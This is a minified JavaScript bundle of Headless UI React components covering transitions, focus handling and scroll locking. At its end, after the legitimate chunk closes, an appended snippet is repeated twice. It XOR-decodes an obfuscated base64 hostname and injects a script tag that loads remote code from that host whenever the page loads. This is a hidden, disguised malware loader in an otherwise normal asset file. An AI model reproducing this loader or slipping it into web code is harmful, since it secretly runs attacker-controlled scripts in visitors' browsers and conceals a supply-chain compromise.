e.target}},9032:(e,t,n)=>{n.d(t,{j:()=>c});var r=n(2115),o=n(25),l=n(9795),i=n(8092),a=n(2418),u=n(4585),s=n(1891);function c(e,t,n){let c=(0,u.Y)(n),d=(0,r.useCallback)(function(e,n){if(e.defaultPrevented)return;let r=n(e);if(null!==r&&r.getRootNode().contains(r)&&r.isConnected){for(let n of function e(t){return"function"==typeof t?e(t()):Array.isArray(t)||t instanceof Set?t:[t]}(t))if(null!==n&&(n.contains(r)||e.composed&&e.composedPath().includes(n)))return;return(0,l.Bm)(r,l.MZ.Loose)||-1===r.tabIndex||e.preventDefault(),c.current(e,r)}},[c,t]),f=(0,r.useRef)(null);(0,a.z)(e,"pointerdown",e=>{var t,n;(0,i.Fr)()||(f.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),(0,a.z)(e,"pointerup",e=>{if((0,i.Fr)()||!f.current)return;let t=f.current;return f.current=null,d(e,()=>t)},!0);let p=(0,r.useRef)({x:0,y:0});(0,a.z)(e,"touchstart",e=>{p.current.x=e.touches[0].clientX,p.current.y=e.touches[0].clientY},!0),(0,a.z)(e,"touchend",e=>{let t={x:e.changedTouches[0].clientX,y:e.changedTouches[0].clientY};if(!(Math.abs(t.x-p.current.x)>=30||Math.abs(t.y-p.current.y)>=30))return d(e,()=>o.Lk(e.target)?e.target:null)},!0),(0,s.M)(e,"blur",e=>d(e,()=>o.Gu(window.document.activeElement)?window.document.activeElement:null),!0)}},9065:(e,t,n)=>{n.d(t,{j:()=>l,u:()=>o});var r=n(9159),o=(e=>(e[e.None=1]="None",e[e.Focusable=2]="Focusable",e[e.Hidden=4]="Hidden",e))(o||{});let l=(0,r.FX)(function(e,t){var n;let{features:o=1,...l}=e,i={ref:t,"aria-hidden":(2&o)==2||(null!=(n=l["aria-hidden"])?n:void 0),hidden:(4&o)==4||void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&o)==4&&(2&o)!=2&&{display:"none"}}};return(0,r.Ci)()({ourProps:i,theirProps:l,slot:{},defaultTag:"span",name:"Hidden"})})},9129:(e,t,n)=>{n.d(t,{_:()=>T,e:()=>O});var r=n(2115),o=n(1553),l=n(3182),i=n(9371),a=n(9802),u=n(4585),s=n(1982),c=n(7342),d=n(2369),f=n(5668),p=n(4700),v=n(536),m=n(9159);function h(e){var t;return!!(e.enter||e.enterFrom||e.enterTo||e.leave||e.leaveFrom||e.leaveTo)||!(0,m.zv)(null!=(t=e.as)?t:x)||1===r.Children.count(e.children)}let g=(0,r.createContext)(null);g.displayName="TransitionContext";var b=(e=>(e.Visible="visible",e.Hidden="hidden",e))(b||{});let y=(0,r.createContext)(null);function w(e){return"children"in e?w(e.children):e.current.filter(e=>{let{el:t}=e;return null!==t.current}).filter(e=>{let{state:t}=e;return"visible"===t}).length>0}function E(e,t){let n=(0,u.Y)(e),a=(0,r.useRef)([]),s=(0,i.a)(),c=(0,o.L)(),d=(0,l._)(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m.mK.Hidden,r=a.current.findIndex(t=>{let{el:n}=t;return n===e});-1!==r&&((0,v.Y)(t,{[m.mK.Unmount](){a.current.splice(r,1)},[m.mK.Hidden](){a.current[r].state="hidden"}}),c.microTask(()=>{var e;!w(a)&&s.current&&(null==(e=n.current)||e.call(n))}))}),f=(0,l._)(e=>{let t=a.current.find(t=>{let{el:n}=t;return n===e});return t?"visible"!==t.state&&(t.state="visible"):a.current.push({el:e,state:"visible"}),()=>d(e,m.mK.Unmount)}),p=(0,r.useRef)([]),h=(0,r.useRef)(Promise.resolve()),g=(0,r.useRef)({enter:[],leave:[]}),b=(0,l._)((e,n,r)=>{p.current.splice(0),t&&(t.chains.current[n]=t.chains.current[n].filter(t=>{let[n]=t;return n!==e})),null==t||t.chains.current[n].push([e,new Promise(e=>{p.current.push(e)})]),null==t||t.chains.current[n].push([e,new Promise(e=>{Promise.all(g.current[n].map(e=>{let[t,n]=e;return n})).then(()=>e())})]),"enter"===n?h.current=h.current.then(()=>null==t?void 0:t.wait.current).then(()=>r(n)):r(n)}),y=(0,l._)((e,t,n)=>{Promise.all(g.current[t].splice(0).map(e=>{let[t,n]=e;return n})).then(()=>{var e;null==(e=p.current.shift())||e()}).then(()=>n(t))});return(0,r.useMemo)(()=>({children:a,register:f,unregister:d,onStart:b,onStop:y,wait:h,chains:g}),[f,d,a,b,y,g,h])}y.displayName="NestingContext";let x=r.Fragment,S=m.Ac.RenderStrategy,P=(0,m.FX)(function(e,t){let{show:n,appear:o=!1,unmount:i=!0,...u}=e,d=(0,r.useRef)(null),p=h(e),v=(0,c.P)(...p?[d,t]:null===t?[]:[t]);(0,s.g)();let b=(0,f.O_)();if(void 0===n&&null!==b&&(n=(b&f.Uw.Open)===f.Uw.Open),void 0===n)throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[x,P]=(0,r.useState)(n?"visible":"hidden"),T=E(()=>{n||P("hidden")}),[O,F]=(0,r.useState)(!0),L=(0,r.useRef)([n]);(0,a.s)(()=>{!1!==O&&L.current[L.current.length-1]!==n&&(L.current.push(n),F(!1))},[L,n]);let k=(0,r.useMemo)(()=>({show:n,appear:o,initial:O}),[n,o,O]);(0,a.s)(()=>{n?P("visible"):w(T)||null===d.current||P("hidden")},[n,T]);let D={unmount:i},R=(0,l._)(()=>{var t;O&&F(!1),null==(t=e.beforeEnter)||t.call(e)}),A=(0,l._)(()=>{var t;O&&F(!1),null==(t=e.beforeLeave)||t.call(e)}),I=(0,m.Ci)();return r.createElement(y.Provider,{value:T},r.createElement(g.Provider,{value:k},I({ourProps:{...D,as:r.Fragment,children:r.createElement(C,{ref:v,...D,...u,beforeEnter:R,beforeLeave:A})},theirProps:{},defaultTag:r.Fragment,features:S,visible:"visible"===x,name:"Transition"})))}),C=(0,m.FX)(function(e,t){var n,o;let{transition:i=!0,beforeEnter:u,afterEnter:b,beforeLeave:P,afterLeave:C,enter:T,enterFrom:O,enterTo:F,entered:L,leave:k,leaveFrom:D,leaveTo:R,...A}=e,[I,_]=(0,r.useState)(null),M=(0,r.useRef)(null),N=h(e),B=(0,c.P)(...N?[M,t,_]:null===t?[]:[t]),j=null==(n=A.unmount)||n?m.mK.Unmount:m.mK.Hidden,{show:U,appear:H,initial:W}=function(){let e=(0,r.useContext)(g);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),[V,q]=(0,r.useState)(U?"visible":"hidden"),Y=function(){let e=(0,r.useContext)(y);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),{register:X,unregister:z}=Y;(0,a.s)(()=>X(M),[X,M]),(0,a.s)(()=>{if(j===m.mK.Hidden&&M.current)return U&&"visible"!==V?void q("visible"):(0,v.Y)(V,{hidden:()=>z(M),visible:()=>X(M)})},[V,M,X,z,U,j]);let G=(0,s.g)();(0,a.s)(()=>{if(N&&G&&"visible"===V&&null===M.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[M,V,G,N]);let K=W&&!H,Z=H&&U&&W,J=(0,r.useRef)(!1),Q=E(()=>{J.current||(q("hidden"),z(M))},Y),$=(0,l._)(e=>{J.current=!0,Q.onStart(M,e?"enter":"leave",e=>{"enter"===e?null==u||u():"leave"===e&&(null==P||P())})}),ee=(0,l._)(e=>{let t=e?"enter":"leave";J.current=!1,Q.onStop(M,t,e=>{"enter"===e?null==b||b():"leave"===e&&(null==C||C())}),"leave"!==t||w(Q)||(q("hidden"),z(M))});(0,r.useEffect)(()=>{N&&i||($(U),ee(U))},[U,N,i]);let et=!(!i||!N||!G||K),[,en]=(0,d.p)(et,I,U,{start:$,end:ee}),er=(0,m.oE)({ref:B,className:(null==(o=(0,p.x)(A.className,Z&&T,Z&&O,en.enter&&T,en.enter&&en.closed&&O,en.enter&&!en.closed&&F,en.leave&&k,en.leave&&!en.closed&&D,en.leave&&en.closed&&R,!en.transition&&U&&L))?void 0:o.trim())||void 0,...(0,d.B)(en)}),eo=0;"visible"===V&&(eo|=f.Uw.Open),"hidden"===V&&(eo|=f.Uw.Closed),U&&"hidden"===V&&(eo|=f.Uw.Opening),U||"visible"!==V||(eo|=f.Uw.Closing);let el=(0,m.Ci)();return r.createElement(y.Provider,{value:Q},r.createElement(f.El,{value:eo},el({ourProps:er,theirProps:A,defaultTag:x,features:S,visible:"visible"===V,name:"Transition.Child"})))}),T=(0,m.FX)(function(e,t){let n=null!==(0,r.useContext)(g),o=null!==(0,f.O_)();return r.createElement(r.Fragment,null,!n&&o?r.createElement(P,{ref:t,...e}):r.createElement(C,{ref:t,...e}))}),O=Object.assign(P,{Child:T,Root:P})},9159:(e,t,n)=>{n.d(t,{Ac:()=>i,Ci:()=>u,FX:()=>p,mK:()=>a,oE:()=>v,v6:()=>f,zv:()=>h});var r=n(2115),o=n(4700),l=n(536),i=(e=>(e[e.None=0]="None",e[e.RenderStrategy=1]="RenderStrategy",e[e.Static=2]="Static",e))(i||{}),a=(e=>(e[e.Unmount=0]="Unmount",e[e.Hidden=1]="Hidden",e))(a||{});function u(){let e,t,n=(e=(0,r.useRef)([]),t=(0,r.useCallback)(t=>{for(let n of e.current)null!=n&&("function"==typeof n?n(t):n.current=t)},[]),function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];if(!r.every(e=>null==e))return e.current=r,t});return(0,r.useCallback)(e=>(function(e){let{ourProps:t,theirProps:n,slot:r,defaultTag:o,features:i,visible:a=!0,name:u,mergeRefs:f}=e;f=null!=f?f:c;let p=d(n,t);if(a)return s(p,r,o,u,f);let v=null!=i?i:0;if(2&v){let{static:e=!1,...t}=p;if(e)return s(t,r,o,u,f)}if(1&v){let{unmount:e=!0,...t}=p;return(0,l.Y)(+!e,{0:()=>null,1:()=>s({...t,hidden:!0,style:{display:"none"}},r,o,u,f)})}return s(p,r,o,u,f)})({mergeRefs:n,...e}),[n])}function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,l=arguments.length>3?arguments[3]:void 0,i=arguments.length>4?arguments[4]:void 0,{as:a=n,children:u,refName:s="ref",...c}=m(e,["unmount","static"]),f=void 0!==e.ref?{[s]:e.ref}:{},p="function"==typeof u?u(t):u;"className"in c&&c.className&&"function"==typeof c.className&&(c.className=c.className(t)),c["aria-labelledby"]&&c["aria-labelledby"]===c.id&&(c["aria-labelledby"]=void 0);let g={};if(t){let e=!1,n=[];for(let[r,o]of Object.entries(t))"boolean"==typeof o&&(e=!0),!0===o&&n.push(r.replace(/([A-Z])/g,e=>"-".concat(e.toLowerCase())));if(e)for(let e of(g["data-headlessui-state"]=n.join(" "),n))g["data-".concat(e)]=""}if(h(a)&&(Object.keys(v(c)).length>0||Object.keys(v(g)).length>0))if(!(0,r.isValidElement)(p)||Array.isArray(p)&&p.length>1||h(p.type)){if(Object.keys(v(c)).length>0)throw Error(['Passing props on "Fragment"!\n',"The current component <".concat(l,' /> is rendering a "Fragment".'),"However we need to passthrough the following props:",Object.keys(v(c)).concat(Object.keys(v(g))).map(e=>"  - ".concat(e)).join("\n"),"\nYou can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>"  - ".concat(e)).join("\n")].join("\n"))}else{var b;let e=p.props,t=null==e?void 0:e.className,n="function"==typeof t?function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return(0,o.x)(t(...n),c.className)}:(0,o.x)(t,c.className),l=d(p.props,v(m(c,["ref"])));for(let e in g)e in l&&delete g[e];return(0,r.cloneElement)(p,Object.assign({},l,g,f,{ref:i((b=p,r.version.split(".")[0]>="19"?b.props.ref:b.ref),f.ref)},n?{className:n}:{}))}return(0,r.createElement)(a,Object.assign({},m(c,["ref"]),!h(a)&&f,!h(a)&&g),p)}function c(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.every(e=>null==e)?void 0:e=>{for(let n of t)null!=n&&("function"==typeof n?n(e):n.current=e)}}function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return{};if(1===t.length)return t[0];let r={},o={};for(let e of t)for(let t in e)t.startsWith("on")&&"function"==typeof e[t]?(null!=o[t]||(o[t]=[]),o[t].push(e[t])):r[t]=e[t];if(r.disabled||r["aria-disabled"])for(let e in o)/^(on(?:Click|Pointer|Mouse|Key)(?:Down|Up|Press)?)$/.test(e)&&(o[e]=[e=>{var t;return null==(t=null==e?void 0:e.preventDefault)?void 0:t.call(e)}]);for(let e in o)Object.assign(r,{[e](t){for(var n=arguments.length,r=Array(n>1?n-1:0),l=1;l<n;l++)r[l-1]=arguments[l];for(let n of o[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;n(t,...r)}}});return r}function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return{};if(1===t.length)return t[0];let r={},o={};for(let e of t)for(let t in e)t.startsWith("on")&&"function"==typeof e[t]?(null!=o[t]||(o[t]=[]),o[t].push(e[t])):r[t]=e[t];for(let e in o)Object.assign(r,{[e](){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];for(let t of o[e])null==t||t(...n)}});return r}function p(e){var t;return Object.assign((0,r.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function v(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function m(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}function h(e){return e===r.Fragment||e===Symbol.for("react.fragment")}},9221:(e,t,n)=>{n.d(t,{MM:()=>d,VY:()=>p,rU:()=>f});var r=n(2115),o=n(3182),l=n(9802),i=n(490),a=n(7342),u=n(7865),s=n(9159);let c=(0,r.createContext)(null);function d(){var e,t;return null!=(t=null==(e=(0,r.useContext)(c))?void 0:e.value)?t:void 0}function f(){let[e,t]=(0,r.useState)([]);return[e.length>0?e.join(" "):void 0,(0,r.useMemo)(()=>function(e){let n=(0,o._)(e=>(t(t=>[...t,e]),()=>t(t=>{let n=t.slice(),r=n.indexOf(e);return -1!==r&&n.splice(r,1),n}))),l=(0,r.useMemo)(()=>({register:n,slot:e.slot,name:e.name,props:e.props,value:e.value}),[n,e.slot,e.name,e.props,e.value]);return r.createElement(c.Provider,{value:l},e.children)},[t])]}c.displayName="DescriptionContext";let p=Object.assign((0,s.FX)(function(e,t){let n=(0,r.useId)(),o=(0,u._)(),{id:d="headlessui-description-".concat(n),...f}=e,p=function e(){let t=(0,r.useContext)(c);if(null===t){let t=Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(t,e),t}return t}(),v=(0,a.P)(t);(0,l.s)(()=>p.register(d),[d,p.register]);let m=(0,i._)({...p.slot,disabled:o||!1}),h={ref:v,...p.props,id:d};return(0,s.Ci)()({ourProps:h,theirProps:f,slot:m,defaultTag:"p",name:p.name||"Description"})}),{})},9371:(e,t,n)=>{n.d(t,{a:()=>l});var r=n(2115),o=n(9802);function l(){let e=(0,r.useRef)(!1);return(0,o.s)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}},9390:(e,t,n)=>{n.d(t,{X:()=>i});var r=n(2115),o=n(8165),l=n(3182);function i(e){let t=(0,l._)(e),n=(0,r.useRef)(!1);(0,r.useEffect)(()=>(n.current=!1,()=>{n.current=!0,(0,o._)(()=>{n.current&&t()})}),[t])}},9795:(e,t,n)=>{n.d(t,{BD:()=>a,Bm:()=>f,CU:()=>g,MZ:()=>d,Me:()=>u,Uo:()=>l,iq:()=>c,p9:()=>h,pW:()=>v,wl:()=>m});var r=n(536),o=n(5986);let l=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","details>summary","textarea:not([disabled])"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(","),i=["[data-autofocus]"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(",");var a=(e=>(e[e.First=1]="First",e[e.Previous=2]="Previous",e[e.Next=4]="Next",e[e.Last=8]="Last",e[e.WrapAround=16]="WrapAround",e[e.NoScroll=32]="NoScroll",e[e.AutoFocus=64]="AutoFocus",e))(a||{}),u=(e=>(e[e.Error=0]="Error",e[e.Overflow=1]="Overflow",e[e.Success=2]="Success",e[e.Underflow=3]="Underflow",e))(u||{}),s=(e=>(e[e.Previous=-1]="Previous",e[e.Next=1]="Next",e))(s||{});function c(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(l)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}var d=(e=>(e[e.Strict=0]="Strict",e[e.Loose=1]="Loose",e))(d||{});function f(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e!==(null==(t=(0,o.T)(e))?void 0:t.body)&&(0,r.Y)(n,{0:()=>e.matches(l),1(){let t=e;for(;null!==t;){if(t.matches(l))return!0;t=t.parentElement}return!1}})}var p=(e=>(e[e.Keyboard=0]="Keyboard",e[e.Mouse=1]="Mouse",e))(p||{});function v(e){null==e||e.focus({preventScroll:!0})}function m(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return e.slice().sort((e,n)=>{let r=t(e),o=t(n);if(null===r||null===o)return 0;let l=r.compareDocumentPosition(o);return l&Node.DOCUMENT_POSITION_FOLLOWING?-1:l&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function h(e,t){return g(c(),t,{relativeTo:e})}function g(e,t){var n,r,o;let{sorted:l=!0,relativeTo:a=null,skipElements:u=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,d=Array.isArray(e)?l?m(e):e:64&t?function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(i)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}(e):c(e);u.length>0&&d.length>1&&(d=d.filter(e=>!u.some(t=>null!=t&&"current"in t?(null==t?void 0:t.current)===e:t===e))),a=null!=a?a:s.activeElement;let f=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),p=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,d.indexOf(a))-1;if(4&t)return Math.max(0,d.indexOf(a))+1;if(8&t)return d.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),v=32&t?{preventScroll:!0}:{},h=0,g=d.length,b;do{if(h>=g||h+g<=0)return 0;let e=p+h;if(16&t)e=(e+g)%g;else{if(e<0)return 3;if(e>=g)return 1}null==(b=d[e])||b.focus(v),h+=f}while(b!==s.activeElement);return 6&t&&null!=(o=null==(r=null==(n=b)?void 0:n.matches)?void 0:r.call(n,"textarea,input"))&&o&&b.select(),2}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{1===e.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===e.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0))},9802:(e,t,n)=>{n.d(t,{s:()=>l});var r=n(2115),o=n(5554);let l=(e,t)=>{o._.isServer?(0,r.useEffect)(e,t):(0,r.useLayoutEffect)(e,t)}},9879:(e,t,n)=>{n.d(t,{K:()=>c});var r=n(2115),o=n(9802),l=n(5110),i=n(25),a=n(8092);let u=function(e,t){let n=e(),r=new Set;return{getSnapshot:()=>n,subscribe:e=>(r.add(e),()=>r.delete(e)),dispatch(e){for(var o=arguments.length,l=Array(o>1?o-1:0),i=1;i<o;i++)l[i-1]=arguments[i];let a=t[e].call(n,...l);a&&(n=a,r.forEach(e=>e()))}}}(()=>new Map,{PUSH(e,t){var n;let r=null!=(n=this.get(e))?n:{doc:e,count:0,d:(0,l.e)(),meta:new Set};return r.count++,r.meta.add(t),this.set(e,r),this},POP(e,t){let n=this.get(e);return n&&(n.count--,n.meta.delete(t)),this},SCROLL_PREVENT(e){let t,{doc:n,d:r,meta:o}=e,u={doc:n,d:r,meta:function(e){let t={};for(let n of e)Object.assign(t,n(t));return t}(o)},s=[(0,a.un)()?{before(e){let{doc:t,d:n,meta:r}=e;function o(e){return r.containers.flatMap(e=>e()).some(t=>t.contains(e))}n.microTask(()=>{var e;if("auto"!==window.getComputedStyle(t.documentElement).scrollBehavior){let e=(0,l.e)();e.style(t.documentElement,"scrollBehavior","auto"),n.add(()=>n.microTask(()=>e.dispose()))}let r=null!=(e=window.scrollY)?e:window.pageYOffset,a=null;n.addEventListener(t,"click",e=>{if(i.Lk(e.target))try{let n=e.target.closest("a");if(!n)return;let{hash:r}=new URL(n.href),l=t.querySelector(r);i.Lk(l)&&!o(l)&&(a=l)}catch(e){}},!0),n.addEventListener(t,"touchstart",e=>{if(i.Lk(e.target)&&i.pv(e.target))if(o(e.target)){let t=e.target;for(;t.parentElement&&o(t.parentElement);)t=t.parentElement;n.style(t,"overscrollBehavior","contain")}else n.style(e.target,"touchAction","none")}),n.addEventListener(t,"touchmove",e=>{if(i.Lk(e.target)&&!i.A3(e.target))if(o(e.target)){let t=e.target;for(;t.parentElement&&""!==t.dataset.headlessuiPortal&&!(t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth);)t=t.parentElement;""===t.dataset.headlessuiPortal&&e.preventDefault()}else e.preventDefault()},{passive:!1}),n.add(()=>{var e;r!==(null!=(e=window.scrollY)?e:window.pageYOffset)&&window.scrollTo(0,r),a&&a.isConnected&&(a.scrollIntoView({block:"nearest"}),a=null)})})}}:{},{before(e){var n;let{doc:r}=e,o=r.documentElement;t=Math.max(0,(null!=(n=r.defaultView)?n:window).innerWidth-o.clientWidth)},after(e){let{doc:n,d:r}=e,o=n.documentElement,l=Math.max(0,o.clientWidth-o.offsetWidth),i=Math.max(0,t-l);r.style(o,"paddingRight","".concat(i,"px"))}},{before(e){let{doc:t,d:n}=e;n.style(t.documentElement,"overflow","hidden")}}];s.forEach(e=>{let{before:t}=e;return null==t?void 0:t(u)}),s.forEach(e=>{let{after:t}=e;return null==t?void 0:t(u)})},SCROLL_ALLOW(e){let{d:t}=e;t.dispose()},TEARDOWN(e){let{doc:t}=e;this.delete(t)}});u.subscribe(()=>{let e=u.getSnapshot(),t=new Map;for(let[n]of e)t.set(n,n.documentElement.style.overflow);for(let n of e.values()){let e="hidden"===t.get(n.doc),r=0!==n.count;(r&&!e||!r&&e)&&u.dispatch(n.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",n),0===n.count&&u.dispatch("TEARDOWN",n)}});var s=n(4236);function c(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>[document.body];!function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>({containers:[]}),l=(0,r.useSyncExternalStore)(u.subscribe,u.getSnapshot,u.getSnapshot),i=t?l.get(t):void 0;i&&i.count,(0,o.s)(()=>{if(!(!t||!e))return u.dispatch("PUSH",t,n),()=>u.dispatch("POP",t,n)},[e,t])}((0,s.S)(e,"scroll-lock"),t,e=>{var t;return{containers:[...null!=(t=e.containers)?t:[],n]}})}},9900:(e,t,n)=>{n.d(t,{c:()=>o});var r=n(2115);function o(e,t){return(0,r.useMemo)(()=>{var n;if(e.type)return e.type;let r=null!=(n=e.as)?n:"button";if("string"==typeof r&&"button"===r.toLowerCase()||(null==t?void 0:t.tagName)==="BUTTON"&&!t.hasAttribute("type"))return"button"},[e.type,e.as,t])}}}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
